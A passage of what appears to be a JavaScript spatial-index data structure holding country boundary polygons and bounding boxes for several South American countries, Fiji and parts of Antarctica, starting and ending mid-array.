955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]],minLng:-69.590424,minLat:-22.872919,maxLng:-57.498371,maxLat:-9.761988},{country:"FJI",coordinates:[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]],minLng:-180,minLat:-16.555217,maxLng:-179.79332,maxLat:-16.020882},{country:"ECU",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]],minLng:-80.967765,minLat:-4.959129,maxLng:-75.233723,maxLat:1.380924},{country:"PER",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]],minLng:-81.410943,minLat:-18.347975,maxLng:-68.66508,maxLat:-.057205}],height:1,leaf:!0,bbox:[-180,-33.768378,-34.729993,5.244486]},{children:[{country:"ATA",coordinates:[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]],minLng:-179.942499,minLat:-85.609038,maxLng:180,maxLat:-63.27066},{country:"ATA",coordinates:[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],minLng:-163.712896,minLat:-79.634209,maxLng:-159.208184,maxLat:-78.223338},{country:"ATA",coordinates:[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],minLng:-127.28313,minLat:-73.873268,maxLng:-124.031882,maxLat:-73.246226},{country:"ATA",coordinates:[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],minLng:-122.621735,minLat:-74.08881,maxLng:-118.724143,maxLat:-73.324619},{country:"ATA",coordinates:[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],minLng:-102.330725,minLat:-72.521205,maxLng:-96.20035,maxLat:-71.717792}],leaf:!0,bbox:[-179.942499,-85.609038,180,-63.27066],height:1},{children:[{country:"CHL",coordinates:[[[-68.63401,-52.63637],[-68.63335,-54.8695],[-67.56244,-54.87001],[-66.95992,-54.89681],[-67.29103,-55.30124],[-68.14863,-55.61183],[-68.639991,-55.580018],[-69.2321,-55.49906],[-69.95809,-55.19843],[-71.00568,-55.05383],[-72.2639,-54.49514],[-73.2852,-53.95752],[-74.66253,-52.83749],[-73.8381,-53.04743],[-72.43418,-53.7154],[-71.10773,-54.07433],[-70.59178,-53.61583],[-70.26748,-52.93123],[-69.34565,-52.5183],[-68.63401,-52.63637]]],minLng:-74.66253,minLat:-55.61183,maxLng:-66.95992,maxLat:-52.5183},{country:"ARG",coordinates:[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],minLng:-68.63401,minLat:-55.25,maxLng:-65.05,maxLat:-52.63637},{country:"CHL",coordinates:[[[-68.219913,-21.494347],[-67.82818,-22.872919],[-67.106674,-22.735925],[-66.985234,-22.986349],[-67.328443,-24.025303],[-68.417653,-24.518555],[-68.386001,-26.185016],[-68.5948,-26.506909],[-68.295542,-26.89934],[-69.001235,-27.521214],[-69.65613,-28.459141],[-70.01355,-29.367923],[-69.919008,-30.336339],[-70.535069,-31.36501],[-70.074399,-33.09121],[-69.814777,-33.273886],[-69.817309,-34.193571],[-70.388049,-35.169688],[-70.364769,-36.005089],[-71.121881,-36.658124],[-71.118625,-37.576827],[-70.814664,-38.552995],[-71.413517,-38.916022],[-71.680761,-39.808164],[-71.915734,-40.832339],[-71.746804,-42.051386],[-72.148898,-42.254888],[-71.915424,-43.408565],[-71.464056,-43.787611],[-71.793623,-44.207172],[-71.329801,-44.407522],[-71.222779,-44.784243],[-71.659316,-44.973689],[-71.552009,-45.560733],[-71.917258,-46.884838],[-72.447355,-47.738533],[-72.331161,-48.244238],[-72.648247,-48.878618],[-73.415436,-49.318436],[-73.328051,-50.378785],[-72.975747,-50.74145],[-72.309974,-50.67701],[-72.329404,-51.425956],[-71.914804,-52.009022],[-69.498362,-52.142761],[-68.571545,-52.299444],[-69.461284,-52.291951],[-69.94278,-52.537931],[-70.845102,-52.899201],[-71.006332,-53.833252],[-71.429795,-53.856455],[-72.557943,-53.53141],[-73.702757,-52.835069],[-73.702757,-52.83507],[-74.946763,-52.262754],[-75.260026,-51.629355],[-74.976632,-51.043396],[-75.479754,-50.378372],[-75.608015,-48.673773],[-75.18277,-47.711919],[-74.126581,-46.939253],[-75.644395,-46.647643],[-74.692154,-45.763976],[-74.351709,-44.103044],[-73.240356,-44.454961],[-72.717804,-42.383356],[-73.3889,-42.117532],[-73.701336,-43.365776],[-74.331943,-43.224958],[-74.017957,-41.794813],[-73.677099,-39.942213],[-73.217593,-39.258689],[-73.505559,-38.282883],[-73.588061,-37.156285],[-73.166717,-37.12378],[-72.553137,-35.50884],[-71.861732,-33.909093],[-71.43845,-32.418899],[-71.668721,-30.920645],[-71.370083,-30.095682],[-71.489894,-28.861442],[-70.905124,-27.64038],[-70.724954,-25.705924],[-70.403966,-23.628997],[-70.091246,-21.393319],[-70.16442,-19.756468],[-70.372572,-18.347975],[-69.858444,-18.092694],[-69.590424,-17.580012],[-69.100247,-18.260125],[-68.966818,-18.981683],[-68.442225,-19.405068],[-68.757167,-20.372658],[-68.219913,-21.494347]]],minLng:-75.644395,minLat:-53.856455,maxLng:-66.985234,maxLat:-17.580012},{country:"ARG",coordinates:[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]],minLng:-73.415436,minLat:-52.349983,maxLng:-53.628349,maxLat:-21.83231},{country:"FLK",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]],minLng:-61.2,minLat:-52.3,maxLng:-57.75,maxLat:-51.1},{country:"PRY",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]],minLng:-62.685057,minLat:-27.548499,maxLng:-54.29296,maxLat:-19.342747},{country:"URY",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]],minLng:-58.427074,minLat:-34.952647,maxLng:-53.209589,maxLat:-30.109686}],height:1,leaf:!0,bbox:[-75.644395,-55.61183,-53.209589,-17.580012]},{children:[{country:"ATA",coordinates:[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],minLng:-75.012625,minLat:-72.503842,maxLng:-68.333834,maxLat:-68.87874},{country:"ATA",coordinates:[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],minLng:-66.290031,minLat:-81.000327,maxLng:-59.572095,maxLat:-79.628679},{country:"ATA",coordinates:[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,